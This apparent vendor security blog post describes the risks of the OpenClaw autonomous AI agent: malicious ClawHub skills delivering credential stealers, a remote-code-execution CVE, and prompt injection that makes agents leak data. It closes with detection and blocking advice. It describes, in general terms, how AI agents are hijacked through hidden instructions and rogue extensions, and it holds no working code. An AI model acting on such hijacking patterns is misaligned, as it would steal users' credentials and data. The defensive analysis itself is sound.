In recent months, a new class of AI tools has gained momentum, blurring the line between traditional assistants and fully autonomous automation platforms. OpenClaw, previously known as Clawdbot and Moltbot, is designed to execute tasks for users with little ongoing human involvement, including file management, workflow automation, and direct shell command execution. Its rapid viral growth and strong community adoption, with almost 200,000 GitHub stars, have brought attention to a new category of AI tools that operate with deeper system access than most conversational AI platforms.

At a technical level, OpenClaw operates as an agentic AI system. Rather than responding only with text, it can take direct actions within the host environment. The agent runs locally and integrates with the operating system resources, local applications, and network services. A key part of its appeal is the extensible “skill” ecosystem, where users can install third-party scripts or plugins from the ClawHub marketplace to add new capabilities. This local, action-oriented architecture is what differentiates OpenClaw from conversational web applications, but it is also the source of much of its risk.

Security Risks in the OpenClaw Ecosystem

OpenClaw agents typically have access to local files, credentials, API keys, and connected services. If an agent is compromised, it can quietly access and transmit sensitive information or execute commands on a system with limited visibility to users.

The primary security risks with OpenClaw agents include:

-

Data exfiltration and Sensitive Information Disclosure

Agents can read and transmit confidential files, authentication tokens, source code, customer data, or internal documents to external services. Because network access is a normal part of agent workflows, data exfiltration may occur without triggering alerts.

-

Credential Access and Privilege Abuse

OpenClaw agents often operate with user-level or elevated privileges, allowing attackers to harvest credentials, reuse tokens, or access connected services once control is established.

-

Malicious Extension Execution and Persistence

Third-party skills may contain hidden logic that enables data theft, remote access, or persistent backdoors. Once installed, these skills can operate continuously under the appearance of legitimate automation.

-

Command Execution and Prompt Injection

Hidden instructions embedded in emails, documents, or web content can cause agents to take unintended actions, including sending sensitive information to external destinations or modifying system state.

-

Supply Chain Compromise

Skills distributed through the marketplace may appear legitimate but include malicious behavior. Without strong verification, signing, and provenance checks, attackers can use this channel to reach many users across different environments.

-

Defense Evasion Through Legitimate-Looking Behavior

File access, network communication, and command execution are normal OpenClaw operations. Malicious activity often mirrors expected automation, making it difficult to distinguish harmful behavior from normal use.

Because most of this behavior can closely mirror expected agent activity, endpoint detection and response (EDR), antivirus software, and network monitoring tools, it can fail to distinguish malicious execution from legitimate automation.

The Reality of these Risks

Security researchers at Koi have identified 341 malicious skills distributed through the ClawHub marketplace, 335 of which were from the same campaign, dubbed ClawHavoc. Attackers actively abuse this marketplace to deliver harmful skills that operate with the same system privileges as the OpenClaw agent itself to unsuspecting users. Some of these skills, including base-agent, bybit-agent, and other cryptocurrency-branded extensions, relied on social engineering to persuade users to execute obfuscated installation commands. Once installed, they delivered credential stealers and malware designed to harvest private keys, SSH credentials, and browser-stored secrets. In both macOS and Windows environments, some malicious skills delivered Atomic macOS stealers (AMOS). These examples illustrate how a skill that appears legitimate can conceal malicious behavior beneath functional code.

Beyond malicious skills, a few critical vulnerabilities in the OpenClaw platform itself have raised alarm. CVE-2026-25253, a high-severity vulnerability, enabled remote code execution through a single malicious link. Exploitation allowed attackers to hijack running OpenClaw instances by stealing authentication tokens and issuing unauthorized commands. While patches have been released, the vulnerability highlighted how exposed agentic systems can be when the security boundaries are weak. Other reports have shown that default or misconfigured installations may expose management interfaces to the internet without proper authentication, making them remotely controllable.

While skills can significantly improve productivity and automation, their broad access and ease of distribution make them highly attractive to threat actors, often outweighing the operational benefits when not tightly controlled.

Enterprise Risk and Compliance Considerations

On an enterprise scale, OpenClaw introduces multiple significant risks. Its unfettered access means that sensitive corporate data, intellectual property, and customer information could be exposed if a malicious or poorly vetted skill is installed. For example, a skill masquerading as a productivity tool could quietly harvest passwords stored in browsers or configuration files, or send internal spreadsheets and reports to unauthorized external servers.

Malicious skills could also manipulate automated workflows, executing commands that modify databases, deploy incorrect configurations, or delete critical files, causing operational disruption. Traditional security controls, such as EDR tools, data loss prevention systems, and network monitoring, can fail to detect these actions because they occur within the trusted context of the OpenClaw agent and mimic legitimate automation activity.

The ClawHub marketplace adds a supply chain risk, as third-party skills with full agent privileges could spread malware or exfiltrate data across multiple departments or global offices. These factors also may create compliance and governance challenges, since autonomous actions may bypass auditing mechanisms, leave incomplete logs, or violate regulatory requirements such as GDPR, HIPAA, or SOX. Additionally, skills that steal credentials or authentication tokens can provide attackers with a foothold for lateral movement within enterprise networks, enabling escalation to critical systems without triggering traditional security alerts. Enterprises must carefully evaluate these risks and implement controls to ensure that autonomous AI agents do not compromise security, compliance, or operational stability.

Risk Mitigation

To protect against these risks, a variety of tools can be utilized outside of traditional security platforms. Scanning tools like Clawdex, developed by Koi, can detect malicious skills by skill name or URL. Knostic’s detection tool is compatible with MDMs like Iru to detect OpenClaw installations on devices in your fleet.

Furthermore, the newly integrated Google-owned VirusTotal analysis with OpenClaw can flag known malicious indicators before installation. The recent partnership means that all skills published to the ClawHub marketplace are now automatically scanned using VirusTotal’s threat intelligence, including its Code Insight capability. Each skill is hashed and checked against VirusTotal’s database, and if it is not already known, the code is analyzed for suspicious patterns. Skills that receive a “benign” verdict are automatically approved; those that are flagged as suspicious are labeled with warnings, and those identified as malicious are blocked from download. The platform also rescans active skills daily to detect cases where previously clean extensions may have been altered or compromised. While this integration adds an important layer of defense, sophisticated threats may still evade detection, so additional checks and cautious deployment practices remain essential.

How Iru Helps Reduce Agentic AI Risk

As an added layer of protection, many organizations are choosing to block the use of OpenClaw entirely on corporate devices and networks. Iru can help enterprises surface the use of and prevent OpenClaw, AI browsers, and other autonomous agent applications from running on corporate devices. Some existing customers are already using app blocking for AI applications.



In the Prism view, users gain visibility into the applications on their managed devices and can find OpenClaw downloads from the vendor website.



If OpenClaw was set up from the command line, users can review Prism's Launch Agents & Daemons tab to surface instances of ai.openclaw.gateway.

If instances of OpenClaw are found and unwanted, users can either block applications or set up a custom script to prevent OpenClaw or other AI agents.

Using our App Blocking Library Item, IT administrators can block applications by application name, path, process name, or bundle ID for macOS and Windows. Attempts to launch a blocked app are automatically stopped with customizable messaging to users. On macOS, App Blocking applies to applications packaged as standard app bundles. Applications installed outside this format, such as those deployed via command-line, can instead be managed using Custom Scripts Library Items to monitor the environment, enforce desired states, and block specific processes as needed. This ensures unapproved tools cannot operate on managed endpoints, reducing security risks, data exposure, and compliance gaps while maintaining centralized control over corporate systems.

Iru Endpoint Security proactively scans for malicious information stealers like AMOS, providing robust coverage against malware delivery from malicious skills.

Organizations should establish frameworks for agentic AI. This may include formal risk assessments, usage policies, and integration of autonomous agents into existing security and compliance programs.

OpenClaw represents a meaningful evolution in AI autonomy and personal automation, but its deep system access, extensible skill ecosystem, and emerging vulnerabilities introduce real and measurable security challenges. Managing these risks requires proactive discovery, hardening, continuous monitoring, and strong governance.

Additional Paths and Data Monitoring

macOS:

-

~/.openclaw

-

~/Library/LaunchAgents/ai.openclaw.gateway.plist

-

/Applications/OpenClaw.app

- Bundle Identifier: bot.molt.mac

Windows:

-

C:\Users\admin\AppData\Local\Microsoft\WindowsApps\openclaw

-

C:\Users\admin\AppData\Roaming\npm\openclaw.ps1